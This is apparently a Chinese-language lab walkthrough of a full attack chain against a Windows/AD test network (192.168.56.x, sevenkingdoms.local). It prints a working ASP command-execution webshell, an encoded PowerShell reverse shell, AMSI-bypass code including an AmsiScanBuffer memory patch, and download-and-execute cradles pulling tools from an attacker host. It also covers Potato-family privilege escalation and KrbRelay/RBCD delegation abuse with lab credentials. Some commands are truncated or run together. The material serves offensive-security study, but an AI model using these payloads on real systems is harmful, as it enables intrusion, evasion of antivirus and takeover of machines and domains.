IIS - webshell http://192.168.56.22/ 上有一个简单的 asp.net 应用程序,该应用程序只提供简单的文件上传功能。
上传shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <% Function getResult(theParam) Dim objSh, objResult Set objSh = CreateObject ("WScript.Shell" ) Set objResult = objSh.exec(theParam) getResult = objResult.StdOut.ReadAll end Function %> <HTML > <BODY > Enter command: <FORM action ="" method ="POST" > <input type ="text" name ="param" size =45 value =" <%= myValue %> " > <input type ="submit" value ="Run" > </FORM > <p > Result : <% myValue = request ("param" ) thisDir = getResult("cmd /c" & myValue) Response .Write(thisDir) %> </p > <br > </BODY > </HTML >
已经可以执行cmd
我们可以使用与mssql相同的方式获得反向shell
1 2 3 4 5 6 powershell -exec bypass -enc CgAkAGMAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBTAG8AYwBrAGUAdABzAC4AVABDAFAAQwBsAGkAZQBuAHQAKAAnADEAOQAyAC4AMQA2ADgALgA1ADYALgAxACAAJwApADsACgAgACAAIAAgACQAcwAuAFcAcgBpAHQAZQAoACQAcwBiACwAMAAsACQAcwBiAC4ATABlAG4AZwB0AGgAKQA7AAoAIAAgACAAIAAkAHMALgBGAGwAdQBzAGgAKAApAAoAfQA7AAoAJABjAC4AQwBsAG8AcwBlACgAKQAKAA ==

查看权限
作为 IIS 服务用户,我们获得了 SeImpersonatePrivilege 权限!(MSSQL 也一样,该服务默认拥有此权限)这个权限允许我们模拟其他使用者的身份证
Privesc AMSI Bypass A nti-M alware S can I nterface(反恶意软件扫描接口)
Windows 的内建”杀毒API”,让应用程序可以调用杀毒软件扫描内容
传统杀毒软件的局限性:
1 2 文件落地 → 杀毒软件扫描 → 发现恶意 → 删除
AMSI 的工作方式:
1 应用程序执行前 → 调用 AMSI 接口 → 杀毒引擎实时扫描 → 阻止或放行
Anti-Malware Scan Interface (AMSI) 会:
扫描PowerShell 脚本
侦测恶意.NET 组件
阻止已知的攻击工具
绕过方法
https://github.com/S3cur3Th1sSh1t/Amsi-Bypass-Powershell
还可以在下面的网站找到自定义生成的payload
https://amsi.fail/
手动修改绕过技术 原始的AMSI 绕过:
1 2 # Matt Graebers second Reflection method[Runtime.InteropServices.Marshal] ::WriteInt32 ([Ref].Assembly.GetType ('System.Management.Automation.AmsiUtils' ).GetField ('amsiContext' ,[Reflection.BindingFlags]'NonPublic,Static' ).GetValue ($null),0 x41414141)
修改版(分割字串):
1 $x =[Ref ].Assembly .GetType ('System.Management.Automation.Am' +'siUt' +'ils' );$y =$x .GetField ('am' +'siCon' +'text' ,[Reflection .BindingFlags ]'NonPublic,Static' );$z =$y .GetValue ($null );[Runtime .InteropServices .Marshal ]::WriteInt32 ($z ,0x41424344 )
.NET 层级AMSI 绕过 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 $Win32 = @" using System; using System.Runtime.InteropServices; public class Win32 { [DllImport(" kernel32")] public static extern IntPtr GetProcAddress(IntPtr hModule, string procName); [DllImport(" kernel32")] public static extern IntPtr LoadLibrary(string name); [DllImport(" kernel32")] public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect); } " @Add -Type $Win32 $LoadLibrary = [Win32 ]::LoadLibrary ("amsi.dll" )$Address = [Win32 ]::GetProcAddress ($LoadLibrary , "AmsiScanBuffer" )$p = 0 Win32 ]::VirtualProtect ($Address , [uint32]5 , 0x40 , [ref]$p )$Patch = [Byte []] (0xB8 , 0x57 , 0x00 , 0x07 , 0x80 , 0xC3 )System .Runtime .InteropServices .Marshal ]::Copy ($Patch , 0 , $Address , 6 )

远端载入AMSI 绕过 1 (new -object system .net.webclient).downloadstring('http://192.168.56.107:80/amsi_rmouse.txt' )|IEX
现在只要在内存中操作都不会被检测,可以进行无文件落地
WinPeas无文件落地 https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS
WinPeas是一款 Windows 权限提升枚举脚本 ,用于自动化查找提权路径。
1 2 wget https://gi thub.com/peass-ng/ PEASS-ng/releases/ download/20260121-6d3fbb5f/ winPEASany_ofs.exe80
PowerShell反射运行 1 2 3 4 $data =(New -Object System .Net .WebClient ).DownloadData ('http://192.168.56.107:80/winPEASany_ofs.exe' );$asm = [System .Reflection .Assembly ]::Load ([byte[]]$data );$out = [Console ]::Out ;$sWriter = New -Object IO .StringWriter ;[Console ]::SetOut ($sWriter );Program ]::Main ("" );[Console ]::SetOut ($out );$sWriter .ToString ()

WinPEAS 会识别出SeImpersonatePrivilege 可用于权限提升
PowerSharpPack 如果不想费力编译 .net 应用程序或修改带有公共类和方法且没有 exit.environment 的 .net 应用程序,你也可以使用PowerSharpPack 来帮你完成所有工作
1 2 3 4 5 # 加载 PowerSharpPack new -object net.webclient).downloadstring('http://192.168.56.107:80/PowerSharpPack/PowerSharpPack.ps1' )# 执行 WinPEAS
Potato 系列提权 Potato 攻击 Potato 系列利用Windows 的模拟机制:
诱骗SYSTEM 权限的服务连接到我们
劫持或中继该连接
模拟SYSTEM 的token
GodPotato https://github.com/BeichenDream/GodPotato/releases/tag/V1.20
1 wget https://gi thub.com/BeichenDream/ GodPotato/releases/ download/V1.20/ GodPotato-NET4.exe
创建反向连接脚本
1 2 3 4 5 cat > runme.bat << 'EOF' exit /b
在目标机上执行
1 2 3 4 5 6 7 # 建立临时目录temp temp New -Object System .Net.WebClient).DownloadFile('http://192.168.56.107:80/GodPotato.exe' ,'c:\temp\GodPotato.exe' )New -Object System .Net.WebClient).DownloadFile('http://192.168.56.107:80/runme.bat' , 'C:\temp\runme.bat' )


目标机上运行godpotato测试为system权限
再执行bat文件
1 .\GodPotato.exe -cmd "runme.bat"
kali另一个终端成功拿到systemshell

BadPotato(PowerSharpPack)无文件落地 1 2 3 iex (new-object net.webclient) .downloadstring ('http://192.168.56.107:80/PowerSharpPack/PowerSharpBinaries/Invoke-BadPotato.ps1' )"c:\temp\runme.bat"
PrintSpoofer(SweetPotato 的预设方法) https://github.com/itm4n/PrintSpoofer
1 2 wget https://gi thub.com/itm4n/ PrintSpoofer/releases/ download/v1.0/ PrintSpoofer64.exe 80

目标机上执行
1 2 3 (New-Object System.Net .WebClient).DownloadFile ('http://192.168.56.107:80/PrintSpoofer64.exe ' ,'c:\temp\PrintSpoofer64.exe ' ).exe -i -c "runme.bat"
攻击链总结 1 2 3 4 5 6 7 8 9 10 11 T+ 0 分钟 | 发现IIS上传漏洞 + 2 分钟 | 上传Webshell并验证 + 5 分钟 | 通过Webshell执行PowerShell反弹 + 8 分钟 | 建立稳定reverse shell连接 + 10 分钟 | 执行AMSI bypass + 12 分钟 | 运行WinPEAS/系统信息收集 + 15 分钟 | 发现SeImpersonatePrivilege + 18 分钟 | 下载并执行GodPotato提权 + 20 分钟 | 获得SYSTEM权限 + 25 分钟 | 提取哈希和凭证 + 30 分钟 | 开始内网扫描和横向移动
KrbRelay 工具
https://github.com/cube0x0/KrbRelay
核心原理 1 2 3 4 5 1. 利用 LDAP 签名未强制 2. Kerberos 中继到 LDAP3. 使用 S4U2Self 获取服务票据4. 利用 RBCD (基于资源的约束委派) 获得权限5. 最终获得目标机器的 SYSTEM 权限

利用此权限漏洞的条件是 LDAP 签名未强制执行,我们可以使用 cme ldap-signing 模块进行检查:
1 crackmapexec cme 192.168 .56.10 -12 -u jon.snow -p iknownothing -d north.sevenkingdoms .local -M ldap-signing
添加机器用户和 RBCD 可以使用 cme MAQ 模块进行检查
1 crackmapexec ldap 192.168 .56.11 -u jon.snow -p iknownothing -d north.sevenkingdoms .local -M MAQ
添加机器用户 1 python addcomputer.py -computer-name 'krbrelay$' -computer-pass 'ComputerPassword' -dc-host winterfell.north .sevenkingdoms .local -domain-netbios NORTH 'north.sevenkingdoms.local/jon.snow:iknownothing'
获取机器用户的sid 1 2 3 $o = ([ADSI] "LDAP://CN=krbrelay,CN=Computers,DC=north,DC=sevenkingdoms,DC=local" ).objectSID .Security .Principal .SecurityIdentifier ($o .value , 0 )).Value 1 -5 -21 -262014495 -273803406 -34252947 -1129
检查端口 目标机器下载脚本 1 (New -Object System .Net.WebClient).DownloadFile('http://192.168.56.1:80/KrbRelay.exe' ,'c:\temp\KrbRelay.exe' )

启动 krbrelay 1 .\KrbRelay.exe -spn ldap/winterfell.north.sevenkingdoms.local -clsid 90f18417-f0f1-484 e-9 d3c-59 dceee5dbd8 -rbcd S-1 -5 -21 -262014495 -273803406 -34252947 -1129 -port 443
委派利用 1 2 3 4 5 6 7 8 9 10 getTGT.py -dc-ip 'winterfell.north.sevenkingdoms.local' 'north.sevenkingdoms.local' /'krbrelay$' :'ComputerPassword' 'krbrelay$.ccache' .py -impersonate 'administrator' -spn 'CIFS/castelblack.north.sevenkingdoms.local' -k -no-pass -dc-ip 'winterfell.north.sevenkingdoms.local' 'north.sevenkingdoms.local' /'krbrelay$' .north .sevenkingdoms .local@NORTH.SEVENKINGDOMS .LOCAL .ccache .py -k @castelblack.north .sevenkingdoms .local
分步解析 KrbRelay脚本
触发一个以 SYSTEM 身份运行的 COM 对象
让这个 SYSTEM 去发起一次网络访问
接收这次访问中自动带上的 Kerberos 认证
KrbRelay 脚本触发一个以 SYSTEM 身份运行的 COM 对象,
攻击逻辑阶段
在干什么
对应工具
① 触发 SYSTEM 出网
让计算机账户(SYSTEM)去做一次网络访问
KrbRelay / KrbRelayUp(COM 触发部分)
② 接收 Kerberos 认证
接住 SYSTEM 自动带上的 Kerberos
KrbRelay(relay 监听部分)
③ Kerberos → LDAP 转发
把认证原封不动送给 LDAP
KrbRelay(LDAP relay)
④ 写 RBCD
用 SYSTEM 身份改 AD 属性
KrbRelay / KrbRelayUp(RBCD 逻辑)
⑤ 利用 RBCD
伪装成别人(管理员)
Rubeus / Impacket
SYSTEM 根据 ldap/xxx 的 SPN,访问 LDAP 服务的 Kerberos TGS 。
攻击者在网络层接收该 TGS,